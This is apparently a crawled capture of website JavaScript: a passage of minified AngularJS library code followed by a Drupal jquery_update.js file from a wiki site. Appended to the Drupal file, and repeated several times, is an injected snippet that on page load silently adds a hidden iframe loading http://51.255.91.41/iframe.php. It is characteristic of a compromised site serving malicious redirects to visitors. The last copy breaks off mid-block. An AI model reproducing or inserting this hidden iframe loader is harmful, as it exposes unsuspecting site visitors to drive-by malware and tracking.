g("min",h));e&&(c.$validators.max=m?function(){return!0}:function(a,b){return c.$isEmpty(b)||z(p)||b<=p},g("max",k));f&&(c.$validators.step=m?function(){return!r.stepMismatch}:function(a,b){var d;if(!(d=c.$isEmpty(b)||z(q))){d=n||0;var e=q,f=Number(b);if((f|0)!==f||(d|0)!==d||(e|0)!==e){var g=Math.max(wc(f),wc(d),wc(e)),g=Math.pow(10,g),f=f*g;d*=g;e*=g}d=0===(f-d)%e}return d},g("step",l))},checkbox:function(a,b,d,c,e,f,g,h){var k=be(h,a,"ngTrueValue",d.ngTrueValue,!0),l=be(h,a,"ngFalseValue",d.ngFalseValue,
!1);b.on("click",function(a){c.$setViewValue(b[0].checked,a&&a.type)});c.$render=function(){b[0].checked=c.$viewValue};c.$isEmpty=function(a){return!1===a};c.$formatters.push(function(a){return oa(a,k)});c.$parsers.push(function(a){return a?k:l})},hidden:C,button:C,submit:C,reset:C,file:C},Nc=["$browser","$sniffer","$filter","$parse",function(a,b,d,c){return{restrict:"E",require:["?ngModel"],link:{pre:function(e,f,g,h){if(h[0]){var k=P(g.type);"range"!==k||g.hasOwnProperty("ngInputRange")||(k="text");
(le[k]||le.text)(e,f,g,h[0],b,a,d,c)}}}}}],fh=/^(true|false|\d+)$/,jf=function(){return{restrict:"A",priority:100,compile:function(a,b){return fh.test(b.ngValue)?function(a,b,e){e.$set("value",a.$eval(e.ngValue))}:function(a,b,e){a.$watch(e.ngValue,function(a){e.$set("value",a)})}}}},Je=["$compile",function(a){return{restrict:"AC",compile:function(b){a.$$addBindingClass(b);return function(b,c,e){a.$$addBindingInfo(c,e.ngBind);c=c[0];b.$watch(e.ngBind,function(a){c.textContent=z(a)?"":a})}}}}],Le=
["$interpolate","$compile",function(a,b){return{compile:function(d){b.$$addBindingClass(d);return function(c,d,f){c=a(d.attr(f.$attr.ngBindTemplate));b.$$addBindingInfo(d,c.expressions);d=d[0];f.$observe("ngBindTemplate",function(a){d.textContent=z(a)?"":a})}}}}],Ke=["$sce","$parse","$compile",function(a,b,d){return{restrict:"A",compile:function(c,e){var f=b(e.ngBindHtml),g=b(e.ngBindHtml,function(b){return a.valueOf(b)});d.$$addBindingClass(c);return function(b,c,e){d.$$addBindingInfo(c,e.ngBindHtml);
b.$watch(g,function(){var d=f(b);c.html(a.getTrustedHtml(d)||"")})}}}}],hf=ma({restrict:"A",require:"ngModel",link:function(a,b,d,c){c.$viewChangeListeners.push(function(){a.$eval(d.ngChange)})}}),Me=xc("",!0),Oe=xc("Odd",0),Ne=xc("Even",1),Pe=Ua({compile:function(a,b){b.$set("ngCloak",void 0);a.removeClass("ng-cloak")}}),Qe=[function(){return{restrict:"A",scope:!0,controller:"@",priority:500}}],Sc={},gh={blur:!0,focus:!0};q("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),
function(a){var b=Ba("ng-"+a);Sc[b]=["$parse","$rootScope",function(d,c){return{restrict:"A",compile:function(e,f){var g=d(f[b],null,!0);return function(b,d){d.on(a,function(d){var e=function(){g(b,{$event:d})};gh[a]&&c.$$phase?b.$evalAsync(e):b.$apply(e)})}}}}]});var Te=["$animate","$compile",function(a,b){return{multiElement:!0,transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(d,c,e,f,g){var h,k,l;d.$watch(e.ngIf,function(d){d?k||g(function(d,f){k=f;d[d.length++]=
b.$$createComment("end ngIf",e.ngIf);h={clone:d};a.enter(d,c.parent(),c)}):(l&&(l.remove(),l=null),k&&(k.$destroy(),k=null),h&&(l=wb(h.clone),a.leave(l).then(function(){l=null}),h=null))})}}}],Ue=["$templateRequest","$anchorScroll","$animate",function(a,b,d){return{restrict:"ECA",priority:400,terminal:!0,transclude:"element",controller:ga.noop,compile:function(c,e){var f=e.ngInclude||e.src,g=e.onload||"",h=e.autoscroll;return function(c,e,m,n,p){var q=0,r,t,s,D=function(){t&&(t.remove(),t=null);r&&
(r.$destroy(),r=null);s&&(d.leave(s).then(function(){t=null}),t=s,s=null)};c.$watch(f,function(f){var m=function(){!u(h)||h&&!c.$eval(h)||b()},w=++q;f?(a(f,!0).then(function(a){if(!c.$$destroyed&&w===q){var b=c.$new();n.template=a;a=p(b,function(a){D();d.enter(a,null,e).then(m)});r=b;s=a;r.$emit("$includeContentLoaded",f);c.$eval(g)}},function(){c.$$destroyed||w!==q||(D(),c.$emit("$includeContentError",f))}),c.$emit("$includeContentRequested",f)):(D(),n.template=null)})}}}}],lf=["$compile",function(a){return{restrict:"ECA",
priority:-400,require:"ngInclude",link:function(b,d,c,e){na.call(d[0]).match(/SVG/)?(d.empty(),a(Vc(e.template,B.document).childNodes)(b,function(a){d.append(a)},{futureParentElement:d})):(d.html(e.template),a(d.contents())(b))}}}],Ve=Ua({priority:450,compile:function(){return{pre:function(a,b,d){a.$eval(d.ngInit)}}}}),gf=function(){return{restrict:"A",priority:100,require:"ngModel",link:function(a,b,d,c){var e=b.attr(d.$attr.ngList)||", ",f="false"!==d.ngTrim,g=f?U(e):e;c.$parsers.push(function(a){if(!z(a)){var b=
[];a&&q(a.split(g),function(a){a&&b.push(f?U(a):a)});return b}});c.$formatters.push(function(a){if(K(a))return a.join(e)});c.$isEmpty=function(a){return!a||!a.length}}}},rb="ng-valid",ce="ng-invalid",Va="ng-pristine",Pb="ng-dirty",ee="ng-pending",pb=N("ngModel"),hh=["$scope","$exceptionHandler","$attrs","$element","$parse","$animate","$timeout","$rootScope","$q","$interpolate",function(a,b,d,c,e,f,g,h,k,l){this.$modelValue=this.$viewValue=Number.NaN;this.$$rawModelValue=void 0;this.$validators={};
this.$asyncValidators={};this.$parsers=[];this.$formatters=[];this.$viewChangeListeners=[];this.$untouched=!0;this.$touched=!1;this.$pristine=!0;this.$dirty=!1;this.$valid=!0;this.$invalid=!1;this.$error={};this.$$success={};this.$pending=void 0;this.$name=l(d.name||"",!1)(a);this.$$parentForm=Ob;var m=e(d.ngModel),n=m.assign,p=m,r=n,J=null,t,s=this;this.$$setOptions=function(a){if((s.$options=a)&&a.getterSetter){var b=e(d.ngModel+"()"),f=e(d.ngModel+"($$$p)");p=function(a){var c=m(a);F(c)&&(c=b(a));
return c};r=function(a,b){F(m(a))?f(a,{$$$p:b}):n(a,b)}}else if(!m.assign)throw pb("nonassign",d.ngModel,wa(c));};this.$render=C;this.$isEmpty=function(a){return z(a)||""===a||null===a||a!==a};this.$$updateEmptyClasses=function(a){s.$isEmpty(a)?(f.removeClass(c,"ng-not-empty"),f.addClass(c,"ng-empty")):(f.removeClass(c,"ng-empty"),f.addClass(c,"ng-not-empty"))};var D=0;Zd({ctrl:this,$element:c,set:function(a,b){a[b]=!0},unset:function(a,b){delete a[b]},$animate:f});this.$setPristine=function(){s.$dirty=
!1;s.$pristine=!0;f.removeClass(c,Pb);f.addClass(c,Va)};this.$setDirty=function(){s.$dirty=!0;s.$pristine=!1;f.removeClass(c,Va);f.addClass(c,Pb);s.$$parentForm.$setDirty()};this.$setUntouched=function(){s.$touched=!1;s.$untouched=!0;f.setClass(c,"ng-untouched","ng-touched")};this.$setTouched=function(){s.$touched=!0;s.$untouched=!1;f.setClass(c,"ng-touched","ng-untouched")};this.$rollbackViewValue=function(){g.cancel(J);s.$viewValue=s.$$lastCommittedViewValue;s.$render()};this.$validate=function(){if(!X(s.$modelValue)){var a=
s.$$rawModelValue,b=s.$valid,c=s.$modelValue,d=s.$options&&s.$options.allowInvalid;s.$$runValidators(a,s.$$lastCommittedViewValue,function(e){d||b===e||(s.$modelValue=e?a:void 0,s.$modelValue!==c&&s.$$writeModelToScope())})}};this.$$runValidators=function(a,b,c){function d(){var c=!0;q(s.$validators,function(d,e){var g=d(a,b);c=c&&g;f(e,g)});return c?!0:(q(s.$asyncValidators,function(a,b){f(b,null)}),!1)}function e(){var c=[],d=!0;q(s.$asyncValidators,function(e,g){var h=e(a,b);if(!h||!F(h.then))throw pb("nopromise",
h);f(g,void 0);c.push(h.then(function(){f(g,!0)},function(){d=!1;f(g,!1)}))});c.length?k.all(c).then(function(){g(d)},C):g(!0)}function f(a,b){h===D&&s.$setValidity(a,b)}function g(a){h===D&&c(a)}D++;var h=D;(function(){var a=s.$$parserName||"parse";if(z(t))f(a,null);else return t||(q(s.$validators,function(a,b){f(b,null)}),q(s.$asyncValidators,function(a,b){f(b,null)})),f(a,t),t;return!0})()?d()?e():g(!1):g(!1)};this.$commitViewValue=function(){var a=s.$viewValue;g.cancel(J);if(s.$$lastCommittedViewValue!==
a||""===a&&s.$$hasNativeValidators)s.$$updateEmptyClasses(a),s.$$lastCommittedViewValue=a,s.$pristine&&this.$setDirty(),this.$$parseAndValidate()};this.$$parseAndValidate=function(){var b=s.$$lastCommittedViewValue;if(t=z(b)?void 0:!0)for(var c=0;c<s.$parsers.length;c++)if(b=s.$parsers[c](b),z(b)){t=!1;break}X(s.$modelValue)&&(s.$modelValue=p(a));var d=s.$modelValue,e=s.$options&&s.$options.allowInvalid;s.$$rawModelValue=b;e&&(s.$modelValue=b,s.$modelValue!==d&&s.$$writeModelToScope());s.$$runValidators(b,
s.$$lastCommittedViewValue,function(a){e||(s.$modelValue=a?b:void 0,s.$modelValue!==d&&s.$$writeModelToScope())})};this.$$writeModelToScope=function(){r(a,s.$modelValue);q(s.$viewChangeListeners,function(a){try{a()}catch(c){b(c)}})};this.$setViewValue=function(a,b){s.$viewValue=a;s.$options&&!s.$options.updateOnDefault||s.$$debounceViewValueCommit(b)};this.$$debounceViewValueCommit=function(b){var c=0,d=s.$options;d&&u(d.debounce)&&(d=d.debounce,Z(d)?c=d:Z(d[b])?c=d[b]:Z(d["default"])&&(c=d["default"]));
g.cancel(J);c?J=g(function(){s.$commitViewValue()},c):h.$$phase?s.$commitViewValue():a.$apply(function(){s.$commitViewValue()})};a.$watch(function(){var b=p(a);if(b!==s.$modelValue&&(s.$modelValue===s.$modelValue||b===b)){s.$modelValue=s.$$rawModelValue=b;t=void 0;for(var c=s.$formatters,d=c.length,e=b;d--;)e=c[d](e);s.$viewValue!==e&&(s.$$updateEmptyClasses(e),s.$viewValue=s.$$lastCommittedViewValue=e,s.$render(),s.$$runValidators(s.$modelValue,s.$viewValue,C))}return b})}],ff=["$rootScope",function(a){return{restrict:"A",
require:["ngModel","^?form","^?ngModelOptions"],controller:hh,priority:1,compile:function(b){b.addClass(Va).addClass("ng-untouched").addClass(rb);return{pre:function(a,b,e,f){var g=f[0];b=f[1]||g.$$parentForm;g.$$setOptions(f[2]&&f[2].$options);b.$addControl(g);e.$observe("name",function(a){g.$name!==a&&g.$$parentForm.$$renameControl(g,a)});a.$on("$destroy",function(){g.$$parentForm.$removeControl(g)})},post:function(b,c,e,f){var g=f[0];if(g.$options&&g.$options.updateOn)c.on(g.$options.updateOn,
function(a){g.$$debounceViewValueCommit(a&&a.type)});c.on("blur",function(){g.$touched||(a.$$phase?b.$evalAsync(g.$setTouched):b.$apply(g.$setTouched))})}}}}}],ih=/(\s+|^)default(\s+|$)/,kf=function(){return{restrict:"A",controller:["$scope","$attrs",function(a,b){var d=this;this.$options=pa(a.$eval(b.ngModelOptions));u(this.$options.updateOn)?(this.$options.updateOnDefault=!1,this.$options.updateOn=U(this.$options.updateOn.replace(ih,function(){d.$options.updateOnDefault=!0;return" "}))):this.$options.updateOnDefault=
!0}]}},We=Ua({terminal:!0,priority:1E3}),jh=N("ngOptions"),kh=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?(?:\s+disable\s+when\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w]*)|(?:\(\s*([\$\w][\$\w]*)\s*,\s*([\$\w][\$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,df=["$compile","$document","$parse",function(a,b,d){function c(a,b,c){function e(a,b,c,d,f){this.selectValue=a;this.viewValue=b;this.label=c;this.group=d;this.disabled=f}function f(a){var b;if(!q&&ra(a))b=
a;else{b=[];for(var c in a)a.hasOwnProperty(c)&&"$"!==c.charAt(0)&&b.push(c)}return b}var n=a.match(kh);if(!n)throw jh("iexp",a,wa(b));var p=n[5]||n[7],q=n[6];a=/ as /.test(n[0])&&n[1];var r=n[9];b=d(n[2]?n[1]:p);var t=a&&d(a)||b,s=r&&d(r),u=r?function(a,b){return s(c,b)}:function(a){return za(a)},y=function(a,b){return u(a,A(a,b))},z=d(n[2]||n[1]),w=d(n[3]||""),C=d(n[4]||""),F=d(n[8]),B={},A=q?function(a,b){B[q]=b;B[p]=a;return B}:function(a){B[p]=a;return B};return{trackBy:r,getTrackByValue:y,getWatchables:d(F,
function(a){var b=[];a=a||[];for(var d=f(a),e=d.length,g=0;g<e;g++){var h=a===d?g:d[g],l=a[h],h=A(l,h),l=u(l,h);b.push(l);if(n[2]||n[1])l=z(c,h),b.push(l);n[4]&&(h=C(c,h),b.push(h))}return b}),getOptions:function(){for(var a=[],b={},d=F(c)||[],g=f(d),h=g.length,n=0;n<h;n++){var p=d===g?n:g[n],q=A(d[p],p),s=t(c,q),p=u(s,q),x=z(c,q),B=w(c,q),q=C(c,q),s=new e(p,s,x,B,q);a.push(s);b[p]=s}return{items:a,selectValueMap:b,getOptionFromViewValue:function(a){return b[y(a)]},getViewValueFromOption:function(a){return r?
ga.copy(a.viewValue):a.viewValue}}}}}var e=B.document.createElement("option"),f=B.document.createElement("optgroup");return{restrict:"A",terminal:!0,require:["select","ngModel"],link:{pre:function(a,b,c,d){d[0].registerOption=C},post:function(d,h,k,l){function m(a,b){a.element=b;b.disabled=a.disabled;a.label!==b.label&&(b.label=a.label,b.textContent=a.label);a.value!==b.value&&(b.value=a.selectValue)}function n(){var a=w&&p.readValue();if(w)for(var b=w.items.length-1;0<=b;b--){var c=w.items[b];u(c.group)?
Gb(c.element.parentNode):Gb(c.element)}w=B.getOptions();var d={};y&&h.prepend(t);w.items.forEach(function(a){var b;if(u(a.group)){b=d[a.group];b||(b=f.cloneNode(!1),F.appendChild(b),b.label=null===a.group?"null":a.group,d[a.group]=b);var c=e.cloneNode(!1)}else b=F,c=e.cloneNode(!1);b.appendChild(c);m(a,c)});h[0].appendChild(F);r.$render();r.$isEmpty(a)||(b=p.readValue(),(B.trackBy||z?oa(a,b):a===b)||(r.$setViewValue(b),r.$render()))}var p=l[0],r=l[1],z=k.multiple,t;l=0;for(var s=h.children(),D=s.length;l<
D;l++)if(""===s[l].value){t=s.eq(l);break}var y=!!t,C=E(e.cloneNode(!1));C.val("?");var w,B=c(k.ngOptions,h,d),F=b[0].createDocumentFragment(),H=function(){y?t.removeAttr("selected"):t.remove()};z?(r.$isEmpty=function(a){return!a||0===a.length},p.writeValue=function(a){w.items.forEach(function(a){a.element.selected=!1});a&&a.forEach(function(a){if(a=w.getOptionFromViewValue(a))a.element.selected=!0})},p.readValue=function(){var a=h.val()||[],b=[];q(a,function(a){(a=w.selectValueMap[a])&&!a.disabled&&
b.push(w.getViewValueFromOption(a))});return b},B.trackBy&&d.$watchCollection(function(){if(K(r.$viewValue))return r.$viewValue.map(function(a){return B.getTrackByValue(a)})},function(){r.$render()})):(p.writeValue=function(a){var b=w.selectValueMap[h.val()],c=w.getOptionFromViewValue(a);b&&b.element.removeAttribute("selected");c?(h[0].value!==c.selectValue&&(C.remove(),H(),h[0].value=c.selectValue,c.element.selected=!0),c.element.setAttribute("selected","selected")):null===a||y?(C.remove(),y||h.prepend(t),
h.val(""),t.prop("selected",!0),t.attr("selected",!0)):(H(),h.prepend(C),h.val("?"),C.prop("selected",!0),C.attr("selected",!0))},p.readValue=function(){var a=w.selectValueMap[h.val()];return a&&!a.disabled?(H(),C.remove(),w.getViewValueFromOption(a)):null},B.trackBy&&d.$watch(function(){return B.getTrackByValue(r.$viewValue)},function(){r.$render()}));y?(t.remove(),a(t)(d),t.removeClass("ng-scope")):t=E(e.cloneNode(!1));h.empty();n();d.$watchCollection(B.getWatchables,n)}}}}],Xe=["$locale","$interpolate",
"$log",function(a,b,d){var c=/{}/g,e=/^when(Minus)?(.+)$/;return{link:function(f,g,h){function k(a){g.text(a||"")}var l=h.count,m=h.$attr.when&&g.attr(h.$attr.when),n=h.offset||0,p=f.$eval(m)||{},r={},u=b.startSymbol(),t=b.endSymbol(),s=u+l+"-"+n+t,D=ga.noop,y;q(h,function(a,b){var c=e.exec(b);c&&(c=(c[1]?"-":"")+P(c[2]),p[c]=g.attr(h.$attr[b]))});q(p,function(a,d){r[d]=b(a.replace(c,s))});f.$watch(l,function(b){var c=parseFloat(b),e=X(c);e||c in p||(c=a.pluralCat(c-n));c===y||e&&X(y)||(D(),e=r[c],
z(e)?(null!=b&&d.debug("ngPluralize: no rule defined for '"+c+"' in "+m),D=C,k()):D=f.$watch(e,k),y=c)})}}}],Ye=["$parse","$animate","$compile",function(a,b,d){var c=N("ngRepeat"),e=function(a,b,c,d,e,m,n){a[c]=d;e&&(a[e]=m);a.$index=b;a.$first=0===b;a.$last=b===n-1;a.$middle=!(a.$first||a.$last);a.$odd=!(a.$even=0===(b&1))};return{restrict:"A",multiElement:!0,transclude:"element",priority:1E3,terminal:!0,$$tlb:!0,compile:function(f,g){var h=g.ngRepeat,k=d.$$createComment("end ngRepeat",h),l=h.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+track\s+by\s+([\s\S]+?))?\s*$/);
if(!l)throw c("iexp",h);var m=l[1],n=l[2],p=l[3],r=l[4],l=m.match(/^(?:(\s*[\$\w]+)|\(\s*([\$\w]+)\s*,\s*([\$\w]+)\s*\))$/);if(!l)throw c("iidexp",m);var u=l[3]||l[1],t=l[2];if(p&&(!/^[$a-zA-Z_][$a-zA-Z0-9_]*$/.test(p)||/^(null|undefined|this|\$index|\$first|\$middle|\$last|\$even|\$odd|\$parent|\$root|\$id)$/.test(p)))throw c("badident",p);var s,z,y,C,w={$id:za};r?s=a(r):(y=function(a,b){return za(b)},C=function(a){return a});return function(a,d,f,g,l){s&&(z=function(b,c,d){t&&(w[t]=b);w[u]=c;w.$index=
d;return s(a,w)});var m=S();a.$watchCollection(n,function(f){var g,n,s=d[0],r,x=S(),w,B,F,A,H,E,I;p&&(a[p]=f);if(ra(f))H=f,n=z||y;else for(I in n=z||C,H=[],f)sa.call(f,I)&&"$"!==I.charAt(0)&&H.push(I);w=H.length;I=Array(w);for(g=0;g<w;g++)if(B=f===H?g:H[g],F=f[B],A=n(B,F,g),m[A])E=m[A],delete m[A],x[A]=E,I[g]=E;else{if(x[A])throw q(I,function(a){a&&a.scope&&(m[a.id]=a)}),c("dupes",h,A,F);I[g]={id:A,scope:void 0,clone:void 0};x[A]=!0}for(r in m){E=m[r];A=wb(E.clone);b.leave(A);if(A[0].parentNode)for(g=
0,n=A.length;g<n;g++)A[g].$$NG_REMOVED=!0;E.scope.$destroy()}for(g=0;g<w;g++)if(B=f===H?g:H[g],F=f[B],E=I[g],E.scope){r=s;do r=r.nextSibling;while(r&&r.$$NG_REMOVED);E.clone[0]!==r&&b.move(wb(E.clone),null,s);s=E.clone[E.clone.length-1];e(E.scope,g,u,F,t,B,w)}else l(function(a,c){E.scope=c;var d=k.cloneNode(!1);a[a.length++]=d;b.enter(a,null,s);s=d;E.clone=a;x[E.id]=E;e(E.scope,g,u,F,t,B,w)});m=x})}}}}],Ze=["$animate",function(a){return{restrict:"A",multiElement:!0,link:function(b,d,c){b.$watch(c.ngShow,
function(b){a[b?"removeClass":"addClass"](d,"ng-hide",{tempClasses:"ng-hide-animate"})})}}}],Se=["$animate",function(a){return{restrict:"A",multiElement:!0,link:function(b,d,c){b.$watch(c.ngHide,function(b){a[b?"addClass":"removeClass"](d,"ng-hide",{tempClasses:"ng-hide-animate"})})}}}],$e=Ua(function(a,b,d){a.$watch(d.ngStyle,function(a,d){d&&a!==d&&q(d,function(a,c){b.css(c,"")});a&&b.css(a)},!0)}),af=["$animate","$compile",function(a,b){return{require:"ngSwitch",controller:["$scope",function(){this.cases=
{}}],link:function(d,c,e,f){var g=[],h=[],k=[],l=[],m=function(a,b){return function(){a.splice(b,1)}};d.$watch(e.ngSwitch||e.on,function(c){var d,e;d=0;for(e=k.length;d<e;++d)a.cancel(k[d]);d=k.length=0;for(e=l.length;d<e;++d){var r=wb(h[d].clone);l[d].$destroy();(k[d]=a.leave(r)).then(m(k,d))}h.length=0;l.length=0;(g=f.cases["!"+c]||f.cases["?"])&&q(g,function(c){c.transclude(function(d,e){l.push(e);var f=c.element;d[d.length++]=b.$$createComment("end ngSwitchWhen");h.push({clone:d});a.enter(d,f.parent(),
f)})})})}}}],bf=Ua({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(a,b,d,c,e){c.cases["!"+d.ngSwitchWhen]=c.cases["!"+d.ngSwitchWhen]||[];c.cases["!"+d.ngSwitchWhen].push({transclude:e,element:b})}}),cf=Ua({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(a,b,d,c,e){c.cases["?"]=c.cases["?"]||[];c.cases["?"].push({transclude:e,element:b})}}),lh=N("ngTransclude"),ef=["$compile",function(a){return{restrict:"EAC",terminal:!0,compile:function(b){var d=
a(b.contents());b.empty();return function(a,b,f,g,h){function k(){d(a,function(a){b.append(a)})}if(!h)throw lh("orphan",wa(b));f.ngTransclude===f.$attr.ngTransclude&&(f.ngTransclude="");f=f.ngTransclude||f.ngTranscludeSlot;h(function(a,c){a.length?b.append(a):(k(),c.$destroy())},null,f);f&&!h.isSlotFilled(f)&&k()}}}}],Ge=["$templateCache",function(a){return{restrict:"E",terminal:!0,compile:function(b,d){"text/ng-template"===d.type&&a.put(d.id,b[0].text)}}}],mh={$setViewValue:C,$render:C},nh=["$element",
"$scope",function(a,b){var d=this,c=new Ra;d.ngModelCtrl=mh;d.unknownOption=E(B.document.createElement("option"));d.renderUnknownOption=function(b){b="? "+za(b)+" ?";d.unknownOption.val(b);a.prepend(d.unknownOption);a.val(b)};b.$on("$destroy",function(){d.renderUnknownOption=C});d.removeUnknownOption=function(){d.unknownOption.parent()&&d.unknownOption.remove()};d.readValue=function(){d.removeUnknownOption();return a.val()};d.writeValue=function(b){d.hasOption(b)?(d.removeUnknownOption(),a.val(b),
""===b&&d.emptyOption.prop("selected",!0)):null==b&&d.emptyOption?(d.removeUnknownOption(),a.val("")):d.renderUnknownOption(b)};d.addOption=function(a,b){if(8!==b[0].nodeType){Qa(a,'"option value"');""===a&&(d.emptyOption=b);var g=c.get(a)||0;c.put(a,g+1);d.ngModelCtrl.$render();b[0].hasAttribute("selected")&&(b[0].selected=!0)}};d.removeOption=function(a){var b=c.get(a);b&&(1===b?(c.remove(a),""===a&&(d.emptyOption=void 0)):c.put(a,b-1))};d.hasOption=function(a){return!!c.get(a)};d.registerOption=
function(a,b,c,h,k){if(h){var l;c.$observe("value",function(a){u(l)&&d.removeOption(l);l=a;d.addOption(a,b)})}else k?a.$watch(k,function(a,e){c.$set("value",a);e!==a&&d.removeOption(e);d.addOption(a,b)}):d.addOption(c.value,b);b.on("$destroy",function(){d.removeOption(c.value);d.ngModelCtrl.$render()})}}],He=function(){return{restrict:"E",require:["select","?ngModel"],controller:nh,priority:1,link:{pre:function(a,b,d,c){var e=c[1];if(e){var f=c[0];f.ngModelCtrl=e;b.on("change",function(){a.$apply(function(){e.$setViewValue(f.readValue())})});
if(d.multiple){f.readValue=function(){var a=[];q(b.find("option"),function(b){b.selected&&a.push(b.value)});return a};f.writeValue=function(a){var c=new Ra(a);q(b.find("option"),function(a){a.selected=u(c.get(a.value))})};var g,h=NaN;a.$watch(function(){h!==e.$viewValue||oa(g,e.$viewValue)||(g=ia(e.$viewValue),e.$render());h=e.$viewValue});e.$isEmpty=function(a){return!a||0===a.length}}}},post:function(a,b,d,c){var e=c[1];if(e){var f=c[0];e.$render=function(){f.writeValue(e.$viewValue)}}}}}},Ie=["$interpolate",
function(a){return{restrict:"E",priority:100,compile:function(b,d){if(u(d.value))var c=a(d.value,!0);else{var e=a(b.text(),!0);e||d.$set("value",b.text())}return function(a,b,d){var k=b.parent();(k=k.data("$selectController")||k.parent().data("$selectController"))&&k.registerOption(a,b,d,c,e)}}}}],Pc=function(){return{restrict:"A",require:"?ngModel",link:function(a,b,d,c){c&&(d.required=!0,c.$validators.required=function(a,b){return!d.required||!c.$isEmpty(b)},d.$observe("required",function(){c.$validate()}))}}},
Oc=function(){return{restrict:"A",require:"?ngModel",link:function(a,b,d,c){if(c){var e,f=d.ngPattern||d.pattern;d.$observe("pattern",function(a){H(a)&&0<a.length&&(a=new RegExp("^"+a+"$"));if(a&&!a.test)throw N("ngPattern")("noregexp",f,a,wa(b));e=a||void 0;c.$validate()});c.$validators.pattern=function(a,b){return c.$isEmpty(b)||z(e)||e.test(b)}}}}},Rc=function(){return{restrict:"A",require:"?ngModel",link:function(a,b,d,c){if(c){var e=-1;d.$observe("maxlength",function(a){a=aa(a);e=X(a)?-1:a;c.$validate()});
c.$validators.maxlength=function(a,b){return 0>e||c.$isEmpty(b)||b.length<=e}}}}},Qc=function(){return{restrict:"A",require:"?ngModel",link:function(a,b,d,c){if(c){var e=0;d.$observe("minlength",function(a){e=aa(a)||0;c.$validate()});c.$validators.minlength=function(a,b){return c.$isEmpty(b)||b.length>=e}}}}};B.angular.bootstrap?B.console&&console.log("WARNING: Tried to load angular more than once."):(ze(),Be(ga),ga.module("ngLocale",[],["$provide",function(a){function b(a){a+="";var b=a.indexOf(".");
return-1==b?0:a.length-b-1}a.value("$locale",{DATETIME_FORMATS:{AMPMS:["AM","PM"],DAY:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),ERANAMES:["Before Christ","Anno Domini"],ERAS:["BC","AD"],FIRSTDAYOFWEEK:6,MONTH:"January February March April May June July August September October November December".split(" "),SHORTDAY:"Sun Mon Tue Wed Thu Fri Sat".split(" "),SHORTMONTH:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),STANDALONEMONTH:"January February March April May June July August September October November December".split(" "),
WEEKENDRANGE:[5,6],fullDate:"EEEE, MMMM d, y",longDate:"MMMM d, y",medium:"MMM d, y h:mm:ss a",mediumDate:"MMM d, y",mediumTime:"h:mm:ss a","short":"M/d/yy h:mm a",shortDate:"M/d/yy",shortTime:"h:mm a"},NUMBER_FORMATS:{CURRENCY_SYM:"$",DECIMAL_SEP:".",GROUP_SEP:",",PATTERNS:[{gSize:3,lgSize:3,maxFrac:3,minFrac:0,minInt:1,negPre:"-",negSuf:"",posPre:"",posSuf:""},{gSize:3,lgSize:3,maxFrac:2,minFrac:2,minInt:1,negPre:"-\u00a4",negSuf:"",posPre:"\u00a4",posSuf:""}]},id:"en-us",localeID:"en_US",pluralCat:function(a,
c){var e=a|0,f=c;void 0===f&&(f=Math.min(b(a),3));Math.pow(10,f);return 1==e&&0==f?"one":"other"}})}]),E(B.document).ready(function(){ue(B.document,Ic)}))})(window);!window.angular.$$csp().noInlineStyle&&window.angular.element(document.head).prepend('<style type="text/css">@charset "UTF-8";[ng\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>');
//# sourceMappingURL=angular.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://qmrawiki.org/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1
body_size: 389
content:
(function (D) {
  var beforeSerialize = D.ajax.prototype.beforeSerialize;
  D.ajax.prototype.beforeSerialize = function (element, options) {
    beforeSerialize.call(this, element, options);
    options.data['ajax_page_state[jquery_version]'] = D.settings.ajaxPageState.jquery_version;
  }
})(Drupal);
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
